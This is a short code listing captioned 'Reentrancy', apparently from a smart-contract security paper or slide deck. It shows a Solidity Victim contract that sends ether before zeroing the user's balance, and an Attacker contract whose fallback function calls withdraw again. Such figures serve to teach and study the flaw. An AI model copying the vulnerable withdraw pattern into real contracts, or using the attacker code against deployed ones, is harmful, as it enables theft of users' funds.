 1 contract Victim { ...
2 mapping(address => uint) public userBalance;
3 function withdraw(){
4 uint amount = userBalance[msg.sender];
5 if(amount > 0){
6 msg.sender.call.value(amount)();
7 userBalance[msg.sender] = 0;
8 }
9 }
10 ...
11 }
12 contract Attacker{ ...
13 function() payable{
14 Victim(msg.sender).withdraw();
15 }
16 function reentrancy(address addr){
17 Victim(addr).withdraw();
18 }
19 ...
20 }
Listing 4: Reentrancy.